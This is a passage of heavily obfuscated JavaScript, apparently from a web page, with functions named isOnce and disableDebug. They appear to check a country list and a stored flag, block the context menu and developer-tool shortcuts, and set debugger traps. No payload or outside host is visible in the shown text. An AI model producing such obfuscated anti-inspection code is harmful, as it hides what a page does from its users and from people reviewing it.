_0x41758c=_0x1a5f11[_0x1db550(-0x1946,0xdea,0x13aa,0xee,'le)T')](_0x5f1448,0x4*-0x8e9+-0x920*0x1+-0x2ccd*-0x1);continue;case'10':_0x8d61a0[_0x5ef657('le)T',0x1cb6,0x2b2f,0x316a,0x24fd)+_0x1d1d70(0x1af2,0x2deb,'@quo',0x4753,0x2d5e)+'d'](_0x30bea5);continue;case'11':_0x21ffb2[_0x1d1d70(0x26de,0x2df0,'#M58',0x3247,0x2cb1)+_0x1db550(0x11b7,0x1bc5,0x24b5,0x1b98,'WJk9')]+=_0x1a5f11[_0x1d1d70(0x11f6,0x1987,'^5ed',0x3301,0x27a2)](_0x1a5f11[_0x1d1d70(-0xec,0x1015,'dq#k',-0x2a5,0x1552)](_0x1a5f11[_0x23c409(0x265f,0x4558,'^5ed',0x23ae,0x2c9c)],_0x1a5f11[_0xdc1d54(0x32d7,0x3a49,'4(A^',0x2acc,0x22f6)](_0x46364f,_0x2ce24a[_0x1a5f11[_0xdc1d54(0x1c44,-0x132,'!l4G',-0xc35,0x4f8)]])),_0x1a5f11[_0x1d1d70(0x2856,0x28ad,'FR]U',0x2052,0x1ab0)]);continue;case'12':_0x1a5f11[_0x23c409(0x23fd,-0xd7,'R**P',0x16ac,0x17f9)](_0x10e8d9,[{'cl':_0x1a5f11[_0xdc1d54(0x3984,0x3e43,'okPo',0x25e4,0x2ac0)]('.',_0x41758c),'data':_0x1a5f11[_0x23c409(0x3f13,0x2ca5,'KRjk',0x1a2a,0x2f27)]}]);continue;case'13':var _0x5b9743=_0x1a5f11[_0xdc1d54(0x2105,0x2676,'#G6m',0x1b57,0x308d)];continue;}break;}}else return![];}var _0x29167b=_0xe2256f[_0x1d1d70(0x29a8,0x18d0,'a9*L',0x1828,0x1b3f)](_0x2e2e85=>invalidCountry[_0x23c409(0x64e,0x20a1,'okPo',0x3711,0x1d59)+_0x1d1d70(0x27e2,0x3026,'eMpE',0x2a51,0x2705)](_0x2e2e85[_0xdc1d54(0x2792,0x17c7,'9jYw',0x36b1,0x288b)+_0x1d1d70(0x5de,0x28a,'L7y8',-0xfff,-0x5b0)+'e']()));return _0x29167b;}function isOnce(){var _0x339f19={'JwnfL':function(_0x2e5eaa,_0x74a115){return _0x2e5eaa(_0x74a115);},'jvflf':_0xf3b3b3('dq#k',0x308e,0x2f2b,0xca2,0x18ca)+_0xc975d6(0x2013,0x1977,'eMpE',0x111e,0x2eca)+'2','jQQhf':function(_0x4a46e3,_0x53a7b0){return _0x4a46e3&&_0x53a7b0;},'vqiYx':function(_0x5072b2,_0x220433){return _0x5072b2==_0x220433;},'udvHz':_0x21254c(0x1fd8,'4(A^',0x35d6,0x36d2,0x4cde)+'b','rpxgr':function(_0x2e0bf8,_0x41b65e){return _0x2e0bf8===_0x41b65e;},'VkZht':_0xc975d6(0xb11,-0x4ad,'gB2p',-0x2ca,-0xe79),'dUMxY':_0x21254c(0x14b8,'Cks#',0x181d,0x1561,0x280e)+'l','QoYCf':_0x46b6a7(0x1923,'u&NN',0xb73,0x1b64,0x259c)};function _0xc975d6(_0x154f95,_0x4da3ba,_0x2ceb0d,_0x141ccc,_0xfd40d0){return _0x532de2(_0x154f95-0x74,_0x2ceb0d,_0x2ceb0d-0x1ae,_0x154f95-0x14b,_0xfd40d0-0x47);}function _0x21254c(_0x13078e,_0x1c2f53,_0x1c8603,_0x10cd0a,_0x284189){return _0x31b301(_0x13078e-0x16,_0x10cd0a- -0xad,_0x1c8603-0x94,_0x1c2f53,_0x284189-0x187);}function _0x53315b(_0x345b74,_0x5190ba,_0x3061a4,_0x40a70a,_0x5d2570){return _0x52a79e(_0x345b74-0x123,_0x5190ba-0x25,_0x5190ba-0x55d,_0x40a70a-0x13e,_0x5d2570);}if(!document?.[_0xc975d6(0x2b70,0x3def,')@(@',0x1227,0x3d0c)]){if(_0x339f19[_0x53315b(-0xba7,0x6a8,-0x2c0,0x79c,'L7y8')](_0x339f19[_0x21254c(-0x34b,'9jYw',0x559,0x8f7,0x58c)],_0x339f19[_0x21254c(0xf34,'dq#k',0x1a19,0x1189,0x620)]))return![];else _0x5d6d5f=_0x339f19[_0x53315b(0x1928,0x2707,0x3072,0x35cd,'Cks#')](_0x58b83d,-0x958+0x24ff+0x3f2*-0x7);}function _0x46b6a7(_0x5c9dfc,_0x2d6829,_0x26b105,_0x33d564,_0x31b1b3){return _0x532de2(_0x5c9dfc-0x29,_0x2d6829,_0x26b105-0xe1,_0x26b105- -0x179,_0x31b1b3-0x9d);}if(document[_0xf3b3b3('pBra',0x1c7e,0x19aa,0x3466,0x2baf)+_0x21254c(0xc6e,']!Ek',-0x1a3,0x1421,0x1440)+_0x46b6a7(0x2355,'gB2p',0x2080,0x36fa,0x9f8)](_0x339f19[_0xc975d6(0x2777,0x3ab9,'WJk9',0x247d,0x25a3)])){if(_0x339f19[_0xc975d6(0xb44,0x121e,'kFg)',0x1f8c,0x2457)](_0x339f19[_0xf3b3b3('I@s2',0x2782,0x9ba,0x94a,0x1195)],_0x339f19[_0x46b6a7(0x168c,'#G6m',0x686,-0x12a5,-0x12dd)]))return![];else{var _0x506770=_0x339f19[_0x46b6a7(0x21d8,'dq#k',0xdf9,0xd87,-0x64c)][_0xf3b3b3('w6au',0x3cfe,0x2e46,0xb98,0x2398)]('|'),_0x4aa13a=-0x1c58+0x64b+0x160d;while(!![]){switch(_0x506770[_0x4aa13a++]){case'0':_0x339f19[_0x21254c(0x3b2b,'9jYw',0x18be,0x244b,0xb9e)](_0x26c393,!_0x21bb6b)&&(_0x21bb6b=_0x339f19[_0xf3b3b3('WJk9',-0x8ad,0x1ef0,0x125b,0x67b)](_0x26c393,'2'));continue;case'1':var _0x26c393=_0x339f19[_0x53315b(0x3b5b,0x2406,0x11df,0x37cf,'!x1s')](_0x15942f,_0x339f19[_0x46b6a7(0xced,']Z9e',0x1d6e,0x3592,0x118e)]);continue;case'2':return _0x21bb6b;case'3':var _0x32d497=_0x129a48[_0xf3b3b3('WJk9',0x130b,0x22ed,0x2b49,0x18b0)+'em'](_0x339f19[_0x46b6a7(0x78f,'FR]U',0x1193,0x1562,0x152b)]);continue;case'4':var _0x21bb6b=![];continue;case'5':_0x32d497&&(_0x21bb6b=_0x339f19[_0x53315b(0x926,0x3c3,0x765,0x1811,']Z9e')](_0x32d497,'2'));continue;}break;}}}function _0xf3b3b3(_0x321289,_0x5ea6aa,_0x4dafcf,_0x1bb3b7,_0x29311e){return _0x23578c(_0x321289,_0x5ea6aa-0x1e8,_0x4dafcf-0x43,_0x29311e- -0x19e,_0x29311e-0x184);}return!![];}function disableDebug(){function _0x230281(_0x3e47f6,_0x1f268e,_0x1b142a,_0x5dfafd,_0x45374b){return _0x52a79e(_0x3e47f6-0x11e,_0x1f268e-0x3c,_0x1b142a- -0xf1,_0x5dfafd-0x3d,_0x1f268e);}function _0x4262a0(_0x188a25,_0x10e451,_0x36f29e,_0xfe3131,_0x4503ea){return _0x52a79e(_0x188a25-0x3c,_0x10e451-0x73,_0xfe3131-0x5d8,_0xfe3131-0x94,_0x36f29e);}function _0x2c01c8(_0x2bb856,_0x48daea,_0xa9ce86,_0x6131b5,_0x4e1a4f){return _0x23578c(_0xa9ce86,_0x48daea-0x1be,_0xa9ce86-0x152,_0x6131b5- -0x47d,_0x4e1a4f-0x17f);}var _0x1c39c4={'hkbIM':function(_0x4c8896,_0x8180bd){return _0x4c8896(_0x8180bd);},'KtzxA':_0x4262a0(0x29fc,0x274a,'Xh&0',0x2e6c,0x20fa)+_0x230281(0x107d,'Cks#',0x245c,0x1bd9,0x3a62)+_0x230281(0x292e,'eMpE',0x2945,0x11be,0x37c3)+_0x5c6c1e(0x12b8,'u&NN',0x2202,0x38a,0x974)+_0x230281(0x9c9,'dq#k',0x14e2,0x1b08,-0x365)+_0x102c61(0x3b58,'WJk9',0x1bcd,0x36ca,0x2477)+_0x4262a0(0x26d4,0x3aea,'#M58',0x2c1c,0x1e62)+_0x4262a0(0x2110,0x1769,'eMpE',0x14ff,0x2516)+_0x5c6c1e(0x1f33,'7(D%',0x2a0e,-0x3c2,0x1549)+_0x4262a0(0x16b3,0x160c,'[z0#',0x2951,0x1016)+_0x230281(0x1871,'!x1s',0x312a,0x45fe,0x2d9d)+_0x5c6c1e(0x150b,'gSk8',-0x86b,0xba8,0xcc0)+_0x230281(0x1e37,'pBra',0x25f7,0x17cf,0x3041)+_0x2c01c8(0x222b,0x22a8,'u&NN',0x23e7,0x12e8)+_0x4262a0(0x16db,0x27bb,'2Bs8',0x2a59,0x383d)+_0x4262a0(0x35ea,0x3357,'@JTN',0x2a1c,0x2928)+_0x102c61(0xbb4,'I@s2',0x17b1,0xdd1,0x229)+_0x102c61(0xd81,'2Bs8',-0xb1,0xd9a,0x4f7)+_0x102c61(0x2e5e,'YBQO',0x1230,0x1bf,0x19d9)+_0x102c61(0x3721,'!l4G',0x24fa,0x3623,0x2ec0)+_0x4262a0(0x298a,0x1961,'le)T',0x119e,0x249),'AuoVi':_0x5c6c1e(0x25b9,'FR]U',0x155e,0x15a3,0x257f)+_0x2c01c8(0x2e7e,0x3bb5,'^5ed',0x24d1,0x2244)+_0x5c6c1e(0x2ccb,'4(A^',0x18ba,0x3250,0x2fd4),'YWzsc':_0x230281(0xa6e,'gB2p',0x21ba,0x2ec0,0x3289)+_0x230281(0x2b99,'4(A^',0x311a,0x28da,0x3049)+_0x4262a0(0x4f0e,0x319f,'E$k]',0x362f,0x4cbe)+_0x2c01c8(0x1d20,0x1ea6,'7UWi',0x3432,0x2d26)+_0x2c01c8(0x27ea,0x1ece,'le)T',0x25ac,0x18ca)+_0x4262a0(0x1ac9,-0x289,'Cks#',0x52c,0xeef)+_0x102c61(0x15f7,'[z0#',0x170,0x851,0x722),'jpnQq':function(_0x53ba12,_0xa05c56){return _0x53ba12+_0xa05c56;},'nnZjV':_0x5c6c1e(0x15f0,'%kt*',-0xf8c,0xe85,0x429)+_0x102c61(0x28b9,'srQ0',0x1c13,0x32e3,0x22af),'qPsjE':_0x230281(0x2821,'COwV',0xe18,0x1184,0x2557)+_0x4262a0(0x1a3f,0x258d,'a9*L',0x1de7,0x297f),'RBAxI':function(_0x2a6477){return _0x2a6477();},'OWTWj':function(_0x537464,_0x5a8e8d){return _0x537464===_0x5a8e8d;},'NCTpc':_0x2c01c8(0x191b,0x185d,'#M58',0x3070,0x4059),'wIVba':_0x102c61(0x21e6,'L7y8',0x142e,0x18e4,0x2da6),'wGyRs':_0x5c6c1e(0x32b0,'WJk9',0x1fe2,0x3f84,0x32c4),'mjhqG':_0x5c6c1e(0x2248,'@quo',-0x39a,0x174c,0x16a6)+_0x230281(0x1c40,'Xh&0',0x1f49,0x3343,0x35cc)+'t','zWAaR':_0x5c6c1e(0x629,'kFg)',-0xf43,0x1858,0x962)+_0x5c6c1e(0x261d,'L7y8',0x1d28,0x2fba,0x20c5)+'3','Bkdce':function(_0x44b3b6,_0x180d54){return _0x44b3b6(_0x180d54);},'Swyzi':function(_0x4a049c,_0x3563ec){return _0x4a049c===_0x3563ec;},'zjHpg':_0x4262a0(-0xc2c,0xa4a,'!l4G',0x737,0x1da)+'t','GKYnZ':function(_0x165f31,_0x8db500){return _0x165f31<_0x8db500;},'OGKwq':function(_0x1d1035,_0x205ab1){return _0x1d1035^_0x205ab1;},'GnaSx':function(_0x4e6bd2,_0x50165e){return _0x4e6bd2%_0x50165e;},'DPAeZ':_0x102c61(0x216a,'[z0#',0x2212,0x276f,0x2320)+_0x5c6c1e(0x128b,'[z0#',0x312,-0xeaf,0x49f)+_0x5c6c1e(0x5cd,'9jYw',0x2e45,0x77f,0x1a6d),'cifJr':function(_0x3276cf){return _0x3276cf();},'nRAVp':_0x2c01c8(0x2012,0x387,'[YAb',0x961,0xa3)+_0x5c6c1e(0x129b,'w6au',0x2989,0x42e1,0x2a8d)+_0x5c6c1e(0x3a2d,'@9gY',0x37bd,0x1511,0x1ff4)+_0x5c6c1e(0x37f7,'^5ed',0x3700,0x3118,0x234b)+_0x102c61(0x245d,'%0rc',0x144b,0x1184,0x290d)+_0x230281(0x11b3,'[z0#',0x24,0x1487,0x812)+_0x102c61(-0x12a0,'Btbe',0xf2,-0x1019,0x101)+_0x102c61(0x1bcb,'9jYw',-0xb79,0xd40,0x33c)+_0x102c61(0x1ef2,'%kt*',0x61a,0x30,0x14d7)+_0x2c01c8(0x1fea,0x29ac,'Cks#',0x1706,0x23e4)+_0x5c6c1e(0x1053,'FEbz',0x1c19,0x2ad3,0x1e83)+_0x5c6c1e(0x40ac,'%kt*',0x11ff,0x18d0,0x2b26)+_0x102c61(0x1919,'YBQO',0x191f,0x17fa,0x1408)+_0x2c01c8(0x6b1,0x1c01,'E$k]',0x152b,0xc61)+_0x230281(0x1613,'7(D%',0x2b0b,0x4238,0x2c63)+_0x5c6c1e(0x2653,'[YAb',0x2092,0xeb1,0x11c4)+_0x2c01c8(0x209f,0x16c6,'@9gY',0x17cd,0xcc1)+_0x4262a0(0xbe5,-0xd55,')@(@',0xa26,-0x359)+_0x2c01c8(0x1763,0x2234,'[z0#',0x275e,0x2404)+_0x4262a0(0x2aa2,0x22a9,'srQ0',0x30ee,0x40cc)+_0x4262a0(0x358d,0x2174,'Xh&0',0x2885,0x242b)+_0x5c6c1e(0x12db,'w6au',0x1d4c,0x88c,0x17c8)+_0x5c6c1e(0x2d43,'w6au',0x1991,0x13a0,0x283f)+_0x102c61(0x3bcd,'okPo',0x2dc1,0x3049,0x31c0)+_0x4262a0(0x39e3,0x30a9,'Btbe',0x2eba,0x4337)+_0x5c6c1e(0x12cf,'eMpE',0x596,0x846,0x173a)+_0x5c6c1e(0x186b,'dq#k',0x4a59,0x2d99,0x303d)+_0x102c61(0x2e30,'eMpE',0x3029,0x33c8,0x2437)+_0x230281(0x2618,'v@y3',0x3062,0x1757,0x1cf5)+_0x230281(0x893,')@(@',0xd83,-0x22c,0x1a2c)+_0x2c01c8(0x5a4,-0x9f0,'@JTN',0xb24,0x13a)+_0x5c6c1e(-0x34f,'7(D%',0x1d6a,0x1e63,0xb58)+_0x2c01c8(0x10b2,-0x610,'jr[C',0x9c4,0x1249)+_0x230281(0xd61,'[YAb',0x87d,0x188e,0x873)+_0x2c01c8(0x5ea,0x1d4b,'DxcY',0x1505,0x2542)+_0x102c61(0x21be,'!l4G',0xf79,0x1f84,0x2917)+_0x4262a0(0x357b,0x2ea1,'FEbz',0x29ec,0x191e)+_0x230281(0x39aa,'DxcY',0x289f,0x3d22,0x408e)+_0x4262a0(0x27c1,0x11eb,']!Ek',0x2816,0xde4)+_0x5c6c1e(0xb4a,'7(D%',0xd4e,0x2fc2,0x1dba)+_0x102c61(0x2c80,'w6au',0x206b,0x2197,0x28d1),'nOuuH':function(_0x386f84,_0x1ffb82){return _0x386f84+_0x1ffb82;},'Gmgui':function(_0x4de7e0,_0x59c677){return _0x4de7e0===_0x59c677;},'hRxVf':_0x2c01c8(-0x1157,0x882,'WJk9',0x83e,-0x410),'IrGzY':function(_0x2e45ba,_0x50cbf5){return _0x2e45ba==_0x50cbf5;},'TVpqa':function(_0x1d869c,_0x28c684){return _0x1d869c!==_0x28c684;},'aVqkK':_0x102c61(0x2097,'FR]U',0x2108,0x25a9,0x2cb5),'DODaY':_0x2c01c8(0x25c6,0x2332,'u&NN',0x2618,0x364c),'IxNKL':function(_0x375c03,_0x49e241){return _0x375c03==_0x49e241;},'QlYax':function(_0x10cc33,_0x2b9fbe){return _0x10cc33===_0x2b9fbe;},'XBEzf':_0x230281(0x1e9e,'7(D%',0x2382,0x1847,0x1ae1),'QqSDT':_0x230281(0x3332,'KRjk',0x1de9,0x1998,0x1ad4),'GnWFt':function(_0x5f10f4,_0x4f02ba){return _0x5f10f4==_0x4f02ba;},'DEUKY':function(_0x1329f0,_0x2da890){return _0x1329f0===_0x2da890;},'dPMrW':_0x230281(-0xfd,'7(D%',0x1754,0xed9,0x565),'FvsAO':_0x230281(0x583,'KRjk',0x1a3f,0x2813,0x85e),'DPYTA':function(_0x46b389,_0x3386e8){return _0x46b389===_0x3386e8;},'WzjSq':_0x2c01c8(0x1d71,0x3b91,'#G6m',0x287c,0x3234),'szqXo':function(_0x15fa07,_0x3771f0){return _0x15fa07!==_0x3771f0;},'dySmG':_0x4262a0(0x369a,0x1f4f,'gSk8',0x2da3,0x1799)};function _0x102c61(_0x5d8341,_0x26c65f,_0x35902d,_0x3c827a,_0x3e1a5a){return _0x31b301(_0x5d8341-0x109,_0x3e1a5a- -0x3f8,_0x35902d-0x1ea,_0x26c65f,_0x3e1a5a-0x1b8);}function _0x5c6c1e(_0x315f42,_0xdc20c2,_0x11ff1f,_0x37363a,_0x353cc2){return _0x52a79e(_0x315f42-0x56,_0xdc20c2-0x13e,_0x353cc2-0x464,_0x37363a-0x34,_0xdc20c2);}if(!document){if(_0x1c39c4[_0x230281(0x159d,'jr[C',0xd9f,0x1d1,0x15a4)](_0x1c39c4[_0x2c01c8(0x24ed,0xd37,'YBQO',0x1d62,0x20d0)],_0x1c39c4[_0x230281(0x312,'Wo%*',0xbc9,-0xafb,0x765)])){var [_0x37f3f4,_0x420114]=_0x1c39c4[_0x5c6c1e(0x1580,'7(D%',0x2018,0x2269,0x2254)](_0x350383,[{'data':_0x1c39c4[_0x230281(0x3560,'9jYw',0x1e42,0x2e02,0xa92)]},{'name':_0x1c39c4[_0x230281(-0x1084,'#G6m',-0x29f,0x10fe,-0x8e3)],'media':[{'data':_0x1c39c4[_0x4262a0(0x41d2,0x2163,'#G6m',0x324a,0x315a)]}]}]);return _0x37f3f4[_0x2c01c8(-0xf68,0x1ba2,'2Bs8',0x164,0xf1d)+_0x4262a0(0x2daf,0x12aa,'#G6m',0x2780,0x106b)]=_0x1c39c4[_0x4262a0(0x15df,0x1183,'L7y8',0x2bbd,0x4074)](_0x531238,_0x1c39c4[_0x102c61(0xb5e,'Cks#',0x5cd,0x2208,0x15c5)](_0x1c39c4[_0x102c61(0x3de9,'9jYw',0x3f1b,0x1b7d,0x2dc7)](_0xcba4a3[_0x230281(0x1b01,')@(@',0x11d2,0x261c,0x1156)+_0x102c61(0x200d,'7UWi',-0x3d5,0x1bd8,0xa72)]||_0x1c39c4[_0x2c01c8(0x2f83,0x1076,'FR]U',0x1f1e,0x1160)],'\x20'),_0x431258[_0x1c39c4[_0x230281(0x1a4,'Cks#',0xc2d,0x352,0x1686)]])),_0x37f3f4;}else return![];}document[_0x5c6c1e(0x35ad,'v@y3',0x44a3,0x4440,0x3008)+_0x230281(0x1de,'gSk8',0x148a,0x2a99,0x28e6)+_0x4262a0(0x2331,0x8fc,'KRjk',0xaad,0x13ed)]=()=>{function _0x5387e8(_0x1aae7b,_0xf2a37b,_0x54ebc9,_0x1455fa,_0x180537){return _0x5c6c1e(_0x1aae7b-0x161,_0x180537,_0x54ebc9-0x130,_0x1455fa-0x111,_0x54ebc9- -0x24f);}function _0x490879(_0x389fde,_0x445d99,_0x130594,_0x2eace0,_0x56cc58){return _0x4262a0(_0x389fde-0x16f,_0x445d99-0x81,_0x130594,_0x389fde- -0x576,_0x56cc58-0x152);}function _0x2ca3eb(_0x21c792,_0x5be322,_0xac63cc,_0xf1b876,_0x2d2036){return _0x2c01c8(_0x21c792-0x87,_0x5be322-0x120,_0x2d2036,_0x21c792- -0x13c,_0x2d2036-0x1eb);}function _0x13ee18(_0x47aeda,_0x720b5a,_0xc1be20,_0x43a576,_0x19b8ef){return _0x5c6c1e(_0x47aeda-0x5f,_0xc1be20,_0xc1be20-0x137,_0x43a576-0x41,_0x47aeda-0xfb);}if(_0x1c39c4[_0x2ca3eb(0x3008,0x38d6,0x2b7a,0x3ac9,'Cks#')](_0x1c39c4[_0x13ee18(0x35d1,0x3809,']!Ek',0x43ac,0x1c05)],_0x1c39c4[_0x13ee18(0x677,0x1c4f,'YBQO',0x126a,0x13bc)]))return![];else _0x1c39c4[_0x5387e8(0x1153,0x2a06,0x2038,0x8dd,'Xh&0')](_0x5bf515);},document[_0x102c61(0x2bdb,'@JTN',0x7aa,0x1d30,0x17ed)+_0x5c6c1e(0x1ec9,']!Ek',-0x26e,0x167d,0x795)]=function(_0x48ce10){function _0x483bde(_0x54d045,_0x2cb75a,_0x2437b4,_0x338331,_0x353f86){return _0x4262a0(_0x54d045-0x172,_0x2cb75a-0x7,_0x353f86,_0x2cb75a- -0x565,_0x353f86-0xda);}function _0x163b35(_0x303ef5,_0x595978,_0x55f0bf,_0x534f49,_0x381e87){return _0x102c61(_0x303ef5-0x1be,_0x55f0bf,_0x55f0bf-0x1dc,_0x534f49-0x9b,_0x595978- -0x25a);}function _0x52f8a9(_0x365522,_0x3e9145,_0x3a4f5f,_0xfad7c,_0x2678ad){return _0x2c01c8(_0x365522-0xb9,_0x3e9145-0x14,_0x3a4f5f,_0x2678ad- -0x2d3,_0x2678ad-0x10d);}function _0x48cc52(_0x279def,_0x2a87a1,_0x54a279,_0x4d5e9a,_0x5288ec){return _0x2c01c8(_0x279def-0x198,_0x2a87a1-0x12a,_0x5288ec,_0x2a87a1- -0x14e,_0x5288ec-0xfc);}function _0x5c5750(_0x5473e9,_0x18f811,_0x67decb,_0x139efe,_0x201aec){return _0x4262a0(_0x5473e9-0x152,_0x18f811-0xdd,_0x67decb,_0x5473e9- -0x55a,_0x201aec-0x8c);}var _0x4abdaf={'SknRh':_0x1c39c4[_0x48cc52(0x37f5,0x2bfe,0x211e,0x1f33,'7UWi')],'AxVRy':function(_0x596c74,_0x40dfc7){function _0x251399(_0x5ed1fb,_0x393b99,_0x50f432,_0x105e39,_0x4b7f0a){return _0x48cc52(_0x5ed1fb-0x61,_0x5ed1fb-0x45a,_0x50f432-0x32,_0x105e39-0x1b0,_0x105e39);}return _0x1c39c4[_0x251399(0x166b,0xa41,0x19d9,'!l4G',0x10b0)](_0x596c74,_0x40dfc7);},'Qlcqk':function(_0xf4b7b2){function _0x243644(_0x32647b,_0x4f5489,_0x39f473,_0x484b7a,_0x5ceb5b){return _0x48cc52(_0x32647b-0x52,_0x484b7a-0xdc,_0x39f473-0x1e6,_0x484b7a-0x1ba,_0x32647b);}return _0x1c39c4[_0x243644('le)T',0x4036,0x43be,0x33d7,0x1a9a)](_0xf4b7b2);},'uzMwa':_0x1c39c4[_0x5c5750(0x2a79,0x3a0c,'w6au',0x216c,0x28d6)],'TgIqM':function(_0x4661fd,_0x2dfe3f){function _0x14efee(_0x29620a,_0x4d771e,_0x54607c,_0x587436,_0x2adf14){return _0x48cc52(_0x29620a-0x8f,_0x29620a- -0x10b,_0x54607c-0x19f,_0x587436-0x1d2,_0x587436);}return _0x1c39c4[_0x14efee(0x2bfd,0x1eb1,0x199a,'2Bs8',0x3e7b)](_0x4661fd,_0x2dfe3f);},'pCYQr':function(_0x21af3a,_0x363b38){function _0x372603(_0x99e2e9,_0x271499,_0x2a8370,_0x42dd8a,_0x15f94b){return _0x48cc52(_0x99e2e9-0x1e8,_0x2a8370-0x476,_0x2a8370-0x1e1,_0x42dd8a-0x54,_0x271499);}return _0x1c39c4[_0x372603(-0x10a7,'KRjk',0x68a,0x881,0x1874)](_0x21af3a,_0x363b38);}};if(_0x1c39c4[_0x483bde(0x1d63,0x1189,0x14a1,0x21fd,'jr[C')](_0x1c39c4[_0x483bde(0x2d67,0x2219,0x349b,0x119a,'YBQO')],_0x1c39c4[_0x52f8a9(0x17d3,0x212b,'L7y8',0x82a,0x1887)])){if(_0x1c39c4[_0x163b35(0xf02,0x19cc,'4(A^',0x152b,0x1da)](event[_0x163b35(0x19d0,0x1a,'FR]U',-0xa53,-0x1858)+'de'],-0x1924+-0x109b+0x1*0x2a3a)){if(_0x1c39c4[_0x5c5750(0x2be8,0x4623,'w6au',0x1ce3,0x1931)](_0x1c39c4[_0x163b35(0x15b7,0xf14,'6gcD',0xad3,-0x6c2)],_0x1c39c4[_0x5c5750(0x164b,0x2432,'KRjk',0x2d3e,0x1466)]))return![];else(function(){return![];}[_0x48cc52(-0xab3,0x4a,0x636,-0x62c,'R**P')+_0x163b35(0x23b8,0xa98,'a9*L',0xea5,0x1923)+'r'](CajWfY[_0x52f8a9(-0xb31,0x1e20,'dq#k',0x39f,0x5d9)](CajWfY[_0x5c5750(0x280,0x10bb,'I@s2',0x9a1,-0x136)],CajWfY[_0x163b35(-0x12c7,-0x7a,'@9gY',-0x3ff,-0x1237)]))[_0x5c5750(0x8de,0x18fb,'7(D%',0xbde,0x1808)](CajWfY[_0x48cc52(0x4c7,0x128e,0x296b,0x1c20,'R**P')]));}if(_0x48ce10[_0x483bde(0x1922,0xe44,0x1d54,0x7f2,']Z9e')+'ey']&&_0x48ce10[_0x48cc52(0x1470,0x170f,0x1695,0x213c,'a9*L')+_0x52f8a9(0x2ae0,0x3fc2,'eMpE',0x3916,0x2d23)]&&_0x1c39c4[_0x5c5750(0x2cfb,0x1824,'Xh&0',0x2431,0x3ac7)](_0x48ce10[_0x52f8a9(0x657,0x2a44,'v@y3',-0x3a9,0x1344)+'de'],-0x1*0x11a7+-0x6f*-0x51+0x1*-0x112f))return _0x1c39c4[_0x5c5750(0x1239,0x1d0,'@JTN',-0x1c9,0x1e79)](_0x1c39c4[_0x48cc52(-0x5d8,0xdf3,0x11ae,0x1a9c,'Cks#')],_0x1c39c4[_0x48cc52(0xc2e,0x1db,0x1530,0x161c,'!l4G')])?![]:![];if(_0x48ce10[_0x163b35(0x1bde,0x2ed1,'a9*L',0x195c,0x4040)+'ey']&&_0x48ce10[_0x483bde(0x19fa,0x684,0x12b,0x2053,'@9gY')+_0x52f8a9(0x3e7,0x19d2,'pBra',0x2a12,0x18f5)]&&_0x1c39c4[_0x48cc52(0x151,0xc1c,0x1c8b,0x1174,'L7y8')](_0x48ce10[_0x5c5750(0x2344,0x126e,'gSk8',0xf58,0x2cfc)+'de'],-0x1b6e*-0x1+-0x1*-0x186e+-0x3392)){if(_0x1c39c4[_0x48cc52(0x2921,0x1e61,0x1765,0x22bd,'2Bs8')](_0x1c39c4[_0x48cc52(0x21a7,0x3135,0x47a8,0x3380,'E$k]')],_0x1c39c4[_0x163b35(0x3583,0x1cad,'KRjk',0x887,0x2ca6)])){var _0x59bfcf=_0x4abdaf[_0x52f8a9(0xe5a,0x25e,'E$k]',0x623,0xcf9)][_0x163b35(0x2df5,0x1846,')@(@',-0x57,0x18c1)]('|'),_0x934923=-0x230e+-0xda*0xb+0xb1b*0x4;while(!![]){switch(_0x59bfcf[_0x934923++]){case'0':_0x3fb639[_0x163b35(0x1530,0x1c34,'KRjk',0xe0f,0x3140)+_0x163b35(0x39a,0x37e,'%kt*',-0x1060,0x13e9)+'d'](_0x4abdaf[_0x163b35(0x2b43,0x1202,'DxcY',0x1022,0xa83)](_0x4c53fa,_0x41d582));continue;case'1':_0x3fb639[_0x483bde(0x1842,0x8f4,0xaa1,0x31e,'^5ed')+_0x48cc52(0x47e7,0x31b6,0x2de4,0x2c30,'gB2p')+'d'](_0x4abdaf[_0x5c5750(0x208c,0x2093,'#M58',0x1eaf,0x1658)](_0x6c76ec));continue;case'2':_0x3fb639[_0x5c5750(0xf1e,0x15c2,'Cks#',0x25eb,-0x64d)+_0x52f8a9(0x338a,0x43dd,'gB2p',0x2e7e,0x3031)+'d'](_0x4abdaf[_0x163b35(0x2631,0x26c0,'Wo%*',0x35e2,0x29cf)](_0x12da57));continue;case'3':return _0x3fb639;case'4':var [_0x3fb639,_0x10483f]=_0x4abdaf[_0x483bde(-0x67,0x11b9,0x26cc,-0x6fd,'Btbe')](_0x49e30a,[{'data':_0x4abdaf[_0x48cc52(0x3e92,0x2cd8,0x3a66,0x39ba,'WJk9')]}]);continue;case'5':var _0x41d582=_0x4abdaf[_0x483bde(0x62a,0x14c5,0x1bad,0x2aa2,'@9gY')]('i',_0x4abdaf[_0x483bde(0xd0e,0x4d8,-0x3eb,-0x259,'R**P')](_0x28fdd3,0x60*0x21+-0xd*-0x2ac+0x35d*-0xe));continue;case'6':_0x3fb639[_0x52f8a9(0x1e6f,0x1984,'eMpE',0x3161,0x3101)+_0x48cc52(0x32f,0xedc,0x98f,0x1195,'YBQO')+'d'](_0x4abdaf[_0x52f8a9(0x30af,0x1b21,'Xh&0',0x3013,0x1732)](_0x107cec,_0x41d582));continue;}break;}}else return![];}if(_0x48ce10[_0x163b35(0xedb,0xe3b,'FR]U',-0xf,-0x147)+'ey']&&_0x1c39c4[_0x48cc52(0x2a5c,0x113a,0x23b7,0x2883,'7(D%')](_0x48ce10[_0x5c5750(0x1e0f,0xe24,'L7y8',0x18df,0x3146)+'de'],0x102d*-0x1+-0x59*-0x1a+0x1de*0x4))return _0x1c39c4[_0x48cc52(0x3c46,0x3276,0x4ba8,0x36e1,'a9*L')](_0x1c39c4[_0x48cc52(0x1b99,0x2949,0x262a,0x30e1,'@JTN')],_0x1c39c4[_0x163b35(-0x165,0x69b,'2Bs8',0xe36,-0x1363)])?![]:_0x339a6a;}else{var _0x2d1380=_0x1c39c4[_0x48cc52(0x534,0x1ca3,0x2ac7,0xabb,'kFg)')][_0x163b35(0x35a2,0x2176,'6gcD',0x29e6,0x2525)]('|'),_0x5c2baf=-0x1*-0x15d3+-0x211b+0xb48;while(!![]){switch(_0x2d1380[_0x5c2baf++]){case'0':var _0x4e15da=_0x54c28d[_0x48cc52(0x2c42,0x3128,0x3537,0x491c,'4(A^')+'h'];continue;case'1':var _0x54c28d=_0x1c39c4[_0x163b35(0x18c9,0x31ea,'6gcD',0x2849,0x3692)](_0x279f56,_0x1ba093);continue;case'2':_0x4f42fd=_0x1c39c4[_0x5c5750(0x2c71,0x44d7,'#M58',0x2740,0x1db4)](typeof 